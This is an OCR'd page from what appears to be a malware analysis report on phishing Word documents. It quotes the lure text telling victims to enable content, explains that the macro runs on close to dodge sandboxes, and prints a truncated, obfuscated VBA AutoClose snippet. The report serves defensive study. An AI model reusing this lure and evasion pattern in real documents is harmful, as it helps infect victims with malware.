Products_Techniques_Inc_request [Compatibility Mode] - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW VIEW
Paste Calibri (Body) 11 AaBbCcDc ¶Normal AaBbCcDc ¶No Spac... AaBbCc Heading 1 AaBbCcC Heading 2 Find Replace Select
Clipboard Font Paragraph Styles Editing
Office 365
This document created in online version of Microsoft Office Word
To view or edit this document, please click "Enable editing" button
on the top yellow bar, and then click "Enable content"
PAGE 1 OF 1 0 WORDS 100%
Figure 2: Malicious Word Document
In the case that the victim follows the instructions, macros embedded within the Word document will execute, facilitating the download and executing the malware from an attacker-controlled server. The infection process associated with these emails is described in the following section.
Infection Process
As mentioned above, the Word documents come with an embedded, obfuscated visual basic for applications, or VBA, macro, which in most cases, is executed when the document is closed by the victim, as shown in the following screenshot. Executing the macro when the document is closed is a clever trick to bypass some sandbox systems, which only open the documents, but never close them during analysis.
1  --- snip ---
2  Sub AutoClose()
3    pyroconductivity = Array("t", "c", "f", "O", "q", "k", "R", "e", "R", "U", "f", "O", "O", "Q", "d", "6", "6", "L", "I", "T", "3", "L", "Z",
4    iachimo = arrogate(pyroconductivity)
5
6    Application.Run "unintermissive", (iachimo)
7
8  End Sub
9  --- snip---
4/16